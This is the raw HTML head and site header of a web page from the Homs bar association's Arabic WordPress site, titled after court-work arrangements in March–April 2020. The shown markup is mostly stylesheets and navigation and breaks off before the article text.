

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.homsbar.org/activity/%D8%A2%D9%84%D9%8A%D8%A9-%D8%AA%D9%86%D8%B8%D9%8A%D9%85-%D8%A7%D9%84%D8%B9%D9%85%D9%84-%D9%81%D9%8A-%D8%A7%D9%84%D9%85%D8%AD%D8%A7%D9%83%D9%85-%D8%AE%D9%84%D8%A7%D9%84-%D8%A7%D9%84%D9%81%D8%AA%D8%B1
body_size: 16034
content:
<!doctype html dir="rtl" lang="ar">
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>آلية تنظيم العمل في المحاكم خلال الفترة الممتدة من ١٧/٣/٢٠٢٠ ولغاية ٢/٤/٢٠٢٠ &#8211; نقابة المحامين &#8211; فرع حمص</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="نقابة المحامين - فرع حمص &laquo; الخلاصة" href="https://www.homsbar.org/feed" />
<link rel="alternate" type="application/rss+xml" title="نقابة المحامين - فرع حمص &laquo; خلاصة التعليقات" href="https://www.homsbar.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="نقابة المحامين - فرع حمص &laquo; آلية تنظيم العمل في المحاكم خلال الفترة الممتدة من ١٧/٣/٢٠٢٠ ولغاية ٢/٤/٢٠٢٠ خلاصة التعليقات" href="https://www.homsbar.org/activity/%d8%a2%d9%84%d9%8a%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d9%85%d9%84-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ad%d8%a7%d9%83%d9%85-%d8%ae%d9%84%d8%a7%d9%84-%d8%a7%d9%84%d9%81%d8%aa%d8%b1/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.homsbar.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.homsbar.org%2Factivity%2F%25d8%25a2%25d9%2584%25d9%258a%25d8%25a9-%25d8%25aa%25d9%2586%25d8%25b8%25d9%258a%25d9%2585-%25d8%25a7%25d9%2584%25d8%25b9%25d9%2585%25d9%2584-%25d9%2581%25d9%258a-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ad%25d8%25a7%25d9%2583%25d9%2585-%25d8%25ae%25d9%2584%25d8%25a7%25d9%2584-%25d8%25a7%25d9%2584%25d9%2581%25d8%25aa%25d8%25b1" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.homsbar.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.homsbar.org%2Factivity%2F%25d8%25a2%25d9%2584%25d9%258a%25d8%25a9-%25d8%25aa%25d9%2586%25d8%25b8%25d9%258a%25d9%2585-%25d8%25a7%25d9%2584%25d8%25b9%25d9%2585%25d9%2584-%25d9%2581%25d9%258a-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ad%25d8%25a7%25d9%2583%25d9%2585-%25d8%25ae%25d9%2584%25d8%25a7%25d9%2584-%25d8%25a7%25d9%2584%25d9%2581%25d8%25aa%25d8%25b1&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.homsbar.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.homsbar.org/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='msr-style-css' href='https://www.homsbar.org/wp-content/plugins/manhal-import/css/style.css?ver=1770073851' media='all' />
<link rel='stylesheet' id='manhal_cmembers_style-css' href='https://www.homsbar.org/wp-content/plugins/manhal-member-index/css/custom.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='manhal-style-css' href='https://www.homsbar.org/wp-content/themes/manhal/style.css?ver=1770073851' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/css/bootstrap.min.css?ver=1770073851' media='all' />
<link rel='stylesheet' id='bootstrap-rtl-css' href='https://www.homsbar.org/wp-content/themes/manhal/assets/css/bootstrap-rtl.min.css?ver=1770073851' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=1770073851' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.homsbar.org/wp-content/themes/manhal/assets/css/jquery.fancybox.css?ver=1770073851' media='all' />
<link rel='stylesheet' id='datatable-css' href='//cdn.datatables.net/1.10.23/css/jquery.dataTables.min.css?ver=1770073851' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://www.homsbar.org/wp-content/themes/manhal/assets/css/icon-font.css?ver=1770073851' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.homsbar.org/wp-content/themes/manhal/assets/css/animate.min.css?ver=1770073851' media='all' />
<link rel='stylesheet' id='settings-css' href='https://www.homsbar.org/wp-content/themes/manhal/assets/css/settings.css?ver=1770073851' media='all' />
<link rel='stylesheet' id='dynamic-captions-css' href='https://www.homsbar.org/wp-content/themes/manhal/assets/css/dynamic-captions.css?ver=1770073851' media='all' />
<link rel='stylesheet' id='static-captions-css' href='https://www.homsbar.org/wp-content/themes/manhal/assets/css/static-captions.css?ver=1770073851' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.homsbar.org/wp-content/themes/manhal/assets/css/owl.carousel.css?ver=1770073851' media='all' />
<link rel='stylesheet' id='owl.theme-css' href='https://www.homsbar.org/wp-content/themes/manhal/assets/css/owl.theme.css?ver=1770073851' media='all' />
<link rel='stylesheet' id='owl.transitions-css' href='https://www.homsbar.org/wp-content/themes/manhal/assets/css/owl.transitions.css?ver=1770073851' media='all' />
<link rel='stylesheet' id='sp-flickr-css' href='https://www.homsbar.org/wp-content/themes/manhal/assets/css/sp-flickr-gallery.css?ver=1770073851' media='all' />
<link rel='stylesheet' id='gallery-css' href='https://www.homsbar.org/wp-content/themes/manhal/myGallery/gallery.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='manhal-main-css' href='https://www.homsbar.org/wp-content/themes/manhal/assets/css/style.css?ver=1770073851' media='all' />
<script src="https://www.homsbar.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.homsbar.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.homsbar.org/wp-content/themes/manhal/myGallery/gallery.js?ver=6.9" id="mygallery_custom-js"></script>
<link rel="https://api.w.org/" href="https://www.homsbar.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.homsbar.org/wp-json/wp/v2/activity/919" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.homsbar.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.homsbar.org/activity/%d8%a2%d9%84%d9%8a%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d9%85%d9%84-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ad%d8%a7%d9%83%d9%85-%d8%ae%d9%84%d8%a7%d9%84-%d8%a7%d9%84%d9%81%d8%aa%d8%b1" />
<link rel='shortlink' href='https://www.homsbar.org/?p=919' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="pingback" href="https://www.homsbar.org/xmlrpc.php"><link rel="icon" href="https://www.homsbar.org/wp-content/uploads/2021/01/cropped-fav-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.homsbar.org/wp-content/uploads/2021/01/cropped-fav-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.homsbar.org/wp-content/uploads/2021/01/cropped-fav-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.homsbar.org/wp-content/uploads/2021/01/cropped-fav-2-270x270.png" />
</head>

<body data-rsssl=1 class="rtl wp-singular activity-template-default single single-activity postid-919 wp-theme-manhal">
<div class="body-innerwrapper">
        <!--Top Contact info-->
        <section id="sp-top-info">
            <div class="container">
                <div class="row">
                    <div class="col-sm-12 top-base no-padding">
                        <div class="col-sm-6 top-block">
                            <p><i class="fa fa-map-marker"><i class="hidden">العنوان</i></i> حمص - الوعر - القصر العدلي</p>
                        </div>
                        <div class="col-sm-6 top-block text-left">
                            <ul class="social-icons">
                                <li><a href="https://www.facebook.com/homsbar?" target="_blank" ><i class="fa fa-facebook"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        <!--Top bar-->
        <section id="sp-top-bar">
            <div class="container">
                <div class="row">
                    <div id="sp-logo" class="col-sm-3 col-md-3">
                        <a class="logo" href="/"><h1><img class="sp-default-logo" src="https://www.homsbar.org/wp-content/themes/manhal/assets/img/logo1.png" alt=""></h1></a>
                    </div>
                    <div id="sp-top2" class="col-sm-9 col-md-9 hidden-xs">
                        <ul class="sp-contact-info">
                            <li class="sp-contact-time"><i class="ti-timer"></i>
                                <p class="contact-content"> <span class="contact-title">أوقات الدوام:</span> <span class="time">الأحد - الخميس: 9.00-15.00</span></p>
                            </li>
                            <li class="sp-contact-phone"><i class="icon-call-in"></i>
                                <p class="contact-content"> <span class="contact-title">هاتف :</span> <span style="direction: ltr;">(031) 2524838 </span></p>
                            </li>
                            <li class="sp-contact-email"><i class="icon-envelope-letter"></i>
                                <p class="contact-content"> <span class="contact-title">البريد الالكتروني:</span> <span>info@homsbar.org</span></p>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </section>
        <!--header-->
        <nav class="navbar navbar-default">
          <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
              <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
              
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
            <ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="nav navbar-nav"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7"><a title="الرئيسية" href="/">الرئيسية</a></li>
<li id="menu-item-1340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1340 dropdown"><a title="عن الفرع" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">عن الفرع <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a title="نبذة" href="https://www.homsbar.org/%d9%84%d9%85%d8%ad%d8%a9-%d8%b9%d9%86-%d9%86%d9%82%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d9%85%d8%ad%d8%a7%d9%85%d9%8a%d9%86-%d9%81%d8%b1%d8%b9-%d8%ad%d9%85%d8%b5">نبذة</a></li>
	<li id="menu-item-1379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1379"><a title="الأعضاء المتممون للمؤتمر العام" href="https://www.homsbar.org/%d8%a7%d9%84%d8%a3%d8%b9%d8%b6%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%aa%d9%85%d9%85%d9%88%d9%86-%d9%84%d9%84%d9%85%d8%a4%d8%aa%d9%85%d8%b1-%d8%a7%d9%84%d8%b9%d8%a7%d9%85">الأعضاء المتممون للمؤتمر العام</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a title="الاشتراك بالنقابة" href="https://www.homsbar.org/%d8%a7%d9%84%d8%a7%d8%b4%d8%aa%d8%b1%d8%a7%d9%83-%d8%a8%d8%a7%d9%84%d9%86%d9%82%d8%a7%d8%a8%d8%a9">الاشتراك بالنقابة</a></li>
	<li id="menu-item-33833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33833"><a title="مندوبي تنظيم الوكالات لعام 2023" href="https://www.homsbar.org/%d9%85%d9%86%d8%af%d9%88%d8%a8%d9%8a-%d8%aa%d9%86%d8%b8%d9%8a%d9%85-%d8%a7%d9%84%d9%88%d9%83%d8%a7%d9%84%d8%a7%d8%aa-%d9%84%d8%b9%d8%a7%d9%85-2023">مندوبي تنظيم الوكالات لعام 2023</a></li>
</ul>
</li>
<li id="menu-item-1344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1344"><a title="دليل المحامين" href="#">دليل المحامين</a></li>
<li id="menu-item-25351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25351 dropdown"><a title="خدمات النقابة" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">خدمات النقابة <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-25352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25352"><a title="التأمين الصحي للمحامين" href="https://www.homsbar.org/%d8%a7%d9%84%d8%aa%d8%a3%d9%85%d9%8a%d9%86-%d8%a7%d9%84%d8%b5%d8%ad%d9%8a-%d9%84%d9%84%d9%85%d8%ad%d8%a7%d9%85%d9%8a%d9%86">التأمين الصحي للمحامين</a></li>
</ul>
</li>
<li id="menu-item-1343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1343 dropdown"><a title="المركز الإعلامي" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">المركز الإعلامي <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1341" class="menu-item menu-item-type-taxonomy menu-item-object-activity_sections current-activity-ancestor current-menu-parent current-activity-parent menu-item-1341"><a title="قرارات وتعاميم" href="https://www.homsbar.org/activity_sections/%d9%82%d8%b1%d8%a7%d8%b1%d8%a7%d8%aa-%d9%88%d8%aa%d8%b9%d8%a7%d9%85%d9%8a%d9%85">قرارات وتعاميم</a></li>
